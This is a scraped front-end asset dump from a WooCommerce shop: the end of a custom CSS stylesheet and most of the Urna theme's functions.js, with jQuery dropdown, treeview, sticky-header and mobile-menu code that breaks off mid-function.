        padding:0 0 !important;
    }
    .footer-device-mobile>* a{
        font-size:12px !important;
    }
    span.box button.minus:active{
        background: #86bc44 !important;
         color:black !important;
        }
    span.box button.plus:active{
        background: #86bc44 !important;
        color:black !important; 
    }
    span.box button.minus{background:#f5f5f5 !important; 
        color:black !important;
    }
    span.box button.plus{background:#f5f5f5 !important;
         color:black !important;
        }
    .linear-icon-plus:before{
        color:black !important;
    }
    .linear-icon-minus:before{
        color:black !important;
    }
    .top-right-mobile{
        display:flex !important;
        flex:100% !important;
    }
    .wrapper-container{
        padding-top:80px;
    }
    .topbar-device-mobile>form.woocommerce-fillter{
        max-width:100% !important;
    }
    .topbar-device-mobile.active-home-icon .top-right-mobile{
        max-width: initial;
    }
    .tbay-addon.tbay-addon-banner .tbay-addon-title span{
        font-size:12px;
    }
    .topbar-device-mobile .mobile-logo{margin-right:33%;}
    .top-right-mobile .top-cart{
    position: absolute;
    top: 6px;
    left: 85%;}
}
.product-block.v1 .group-buttons>div a{
    height:100% !important;
}
.upsells.tbay-addon.tbay-addon-products.products{
    padding-top:0px !important;
     margin-top:5px !important;
     padding-bottom:5px !important;
    }
.singular-shop div.product .quantity{
    margin-right:0px;
}
.related .product-block{
    margin:0px;
}
.upsells.tbay-addon.tbay-addon-products.products h3.tbay-addon-title{ 
    padding:10px 0;
     font-size:16px;
    }
div#product-related h3.tbay-addon-title{ 
    padding:10px 0; 
    font-size:16px;
    margin:0px !important;
}
div#product-related{padding-top:0px !important;
     margin-top:5px !important;
     padding-bottom:5px !important;
    }
.information .summary.entry-summary p.price{
    margin:10px 0px;
}
span.price.cena{
    color:#86bc44 !important; 
    font-size:12px;
}
.summary.entry-summary p span.price{
    font-size:16px !important;
}
p.price.cena{
    color:#86bc44 !important;
    font-size:16px !important;
}
.wpcf7-form .required{
    color:black;
}
.woocommerce-notices-wrapper .woocommerce-message{
    font-size:16px;
}
.woocommerce-notices-wrapper .woocommerce-message a{
    border:3px solid #86bc44 ;
     padding:5px;font-weight: bold;
    }
span.ljuta-cena-loop{
    font-size:1.2em;
    font-weight: 600;
}
.summary.entry-summary p span.ljuta-cena{
    font-size:1.2em !important; 
    font-weight: 600;
}
.product-content .caption h3.name.full_name{
    font-weight: 700;
}
span.box button.minus:hover{
    background-color:#86bc44;
    color:white !important;
    transition: .4s;
}

span.box button.plus:hover{
    background-color:#86bc44;
    color:white !important;
    transition: .4s;
}
button.minus i.linear-icon-minus:hover{
    color:white !important;
    transition: .2s;
}
button.plus i.linear-icon-plus:hover{color:white !important;
    transition: .2s;
}
.product-block .yith-wcwl-add-to-wishlist{
    height:100%;
}
.yith-wcwl-add-button{
    height:100%;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
    width:46px;
}
.dgwt-wcas-search-wrapp{
    max-width:100% !important;
}
.header-search.col-md-6.col-lg-7{
    width:53% !important;
}
.header-right.col-md-3{
    width:30% !important;
}
.search-full{
    padding-top:7px;
}
.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-quantity input{
    width:70px !important;
    text-align:center;
}
.tbay-addon.tbay-addon-banner .tbay-addon-title{
    position:relative !important;}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0px; width:50px;}
.woocommerce.tinv-wishlist button.button.alt{padding:0px; font-size:12px;background:#86bc44;margin-top:5px;}
.tinv-wishlist.woocommerce table .quantity .qty{text-align:center;}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt, .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{width:90px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/functions.js?ver=1.0
body_size: 11430
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;

    if ($('#tbay-header').length > 0) {
      this.$tbayHeader = $('#tbay-header');
      this.$tbayHeaderMain = $('#tbay-header .header-main');
    }

    if ($('#tbay-customize-header').length > 0) {
      this.$tbayHeader = $('#tbay-customize-header');
      this.$tbayHeaderMain = $('#tbay-customize-header .header-main');
    }

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};
const DEVICE = {
  ANDROID: /Android/i,
  BLACK_BERRY: /BlackBerry/i,
  IOS: /iPhone|iPad|iPod/i,
  OPERA: /Opera Mini/i,
  WINDOW: /IEMobile/i,
  ANY: /Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

let tbaysetCookie = (cname, cvalue, exdays) => {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
};
let tbaygetCookie = cname => {
  var name = cname + '=';
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');

  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];

    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }

    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }

  return '';
};
let isDevice = device => {
  navigator.userAgent.match(device);
};

class Mobile {
  constructor() {
    this._topBarDevice();

    this._fixVCAnimation();

    this._mobileMenu();

    this._SidebarShopMobile();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    $(window).scroll(() => {
      this._topBarDevice();

      this._fixVCAnimation();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _fixVCAnimation() {
    if ($(".wpb_animate_when_almost_visible").length > 0 && !$(".wpb_animate_when_almost_visible").hasClass('wpb_start_animation')) {
      let animate_height = $(window).height();
      let wpb_not_animation_element = $(".wpb_animate_when_almost_visible:not(.wpb_start_animation)");
      var next_scroll = wpb_not_animation_element.offset().top - $(window).scrollTop();

      if (isDevice(DEVICE.ANY)) {
        wpb_not_animation_element.removeClass('wpb_animate_when_almost_visible');
      } else if (next_scroll < animate_height - 50) {
        wpb_not_animation_element.addClass("wpb_start_animation animated");
      }
    }
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SidebarShopMobile() {
    let btn_filter = $(".button-filter-mobile"),
        btn_close = $(".filter-mobile .close");
    btn_filter.on("click", function (e) {
      $('.filter-mobile').addClass('active');
      $("body").addClass('filter-mobile-active');
    });
    btn_close.on("click", function (e) {
      $('.filter-mobile').removeClass('active');
      $("body").removeClass('filter-mobile-active');
    });
    let win_canvas = $(window);
    let box_canvas = $('.filter-mobile .content, .button-filter-mobile, .filter-mobile .close');
    win_canvas.on("click.Bst,click touchstart tap", event => {
      if (!$('.filter-mobile').hasClass('active')) return;

      if (box_canvas.has(event.target).length == 0 && !box_canvas.is(event.target)) {
        $('.filter-mobile').removeClass('active');
        $("body").removeClass('filter-mobile-active');
      }
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._urnaClickNotMyAccountMenu();
  }

  _urnaClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      window.$ = window.jQuery;
      var isActive = $(this).scrollTop() > 400;

      if ($('.tbay-to-top').length > 0) {
        $('.tbay-to-top').toggleClass('active', isActive);
      }

      if ($('.tbay-category-fixed').length > 0) {
        $('.tbay-category-fixed').toggleClass('active', isActive);
      }
    });

    if ($('#back-to-top-mobile').length > 0 || $('#back-to-top').length > 0) {
      $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
    }
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class CanvasMenu {
  constructor() {
    this._init();

    this._remove_click_Outside();

    this._initCanvasMenuSidebar();

    this._initCanvasMenu();
  }

  _init() {
    $("#tbay-offcanvas-main .btn-toggle-canvas").on("click", function () {
      $('#wrapper-container').removeClass('active');
    });
    $("#main-menu-offcanvas .caret").click(function () {
      $("#main-menu-offcanvas .dropdown").removeClass('open');
      $(this).parent().addClass('open');
      return false;
    });
    $('[data-toggle="offcanvas-main"]').on('click', function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-offcanvas-main').toggleClass('active');
    });
  }

  _remove_click_Outside() {
    let win = $(window);
    win.on("click.Bst,click touchstart tap", function (event) {
      let box_popup = $('#tbay-offcanvas-main, .btn-toggle-canvas');

      if (box_popup.has(event.target).length == 0 && !box_popup.is(event.target)) {
        $('#wrapper-container').removeClass('active');
        return;
      }
    });
  }

  _initCanvasMenuSidebar() {
    $(document).on('click', '.canvas-menu-sidebar .btn-canvas-menu', function () {
      $('body').toggleClass('canvas-menu-active');
    });
    $(document).on('click', '.close-canvas-menu, .bg-close-canvas-menu', function () {
      $('body').removeClass('canvas-menu-active');
    });
  }

  _initCanvasMenu() {
    let menu_canvas = $(".element-menu-canvas");
    if (menu_canvas.length === 0) return;
    menu_canvas.each(function () {
      jQuery(this).find('.canvas-menu-btn-wrapper > a').on('click', function (event) {
        $(this).parent().parent().addClass('open');
        event.stopPropagation();
      });
    });
    jQuery(document).on('click', '.canvas-overlay-wrapper', function (event) {
      $(this).parent().removeClass('open');
      event.stopPropagation();
    });
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._urnaActiveAdminBar();

    this._urnaResizeMegamenu();

    this._urnaTooltip();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._urnaActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._urnaResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();

    this._initFix_vc_full_width_row();
  }

  _urnaActiveAdminBar() {
    var objectSelect = jQuery("#wpadminbar");

    if (objectSelect.length > 0) {
      jQuery("body").addClass("active-admin-bar");
    }
  }

  _urnaTooltip() {
    if ($.fn.tooltip === undefined) return;
    $('[data-toggle="tooltip"]').tooltip();
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _urnaResizeMegamenu() {
    var window_size = jQuery('body').innerWidth();
    if (jQuery('.tbay_custom_menu').length === 0) return;

    if (jQuery('.tbay_custom_menu').length > 0 && jQuery('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if (jQuery('.tbay-megamenu').length > 0 && jQuery('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let menu = $('.tbay-horizontal .navbar-nav.megamenu > li, #primary-menu.navbar-nav > li, #tbay-header .recent-view .urna-recent-viewed-products, #tbay-customize-header .recent-view .urna-recent-viewed-products'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('#tbay-header').addClass('nav-cover-active-1');
      $('#tbay-customize-header').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      $('#tbay-header').removeClass('nav-cover-active-1');
      $('#tbay-customize-header').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if (search.parents('.sidebar-canvas-search').length > 0) return;
      $('#tbay-header').addClass('nav-cover-active-2');
      $('#tbay-customize-header').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('#tbay-header').removeClass('nav-cover-active-2');
      $('#tbay-customize-header').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('#tbay-header').addClass('nav-cover-active-3');
      $(event.target).closest('#tbay-customize-header').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('#tbay-header').removeClass('nav-cover-active-3');
      $(event.target).closest('#tbay-customize-header').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('#tbay-header')) {
      $(document.body).on('urna_category_inside_open', () => {
        $('#tbay-header').addClass('nav-cover-active-4');
      });
      $(document.body).on('urna_category_inside_close', () => {
        $('#tbay-header').removeClass('nav-cover-active-4');
      });
    }

    if (btn_category.parents('#tbay-customize-header')) {
      $(document.body).on('urna_category_inside_open', () => {
        $('#tbay-customize-header').addClass('nav-cover-active-4');
      });
      $(document.body).on('urna_category_inside_close', () => {
        $('#tbay-customize-header').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('urna_category_inside_open');
      } else {
        $(document.body).trigger('urna_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
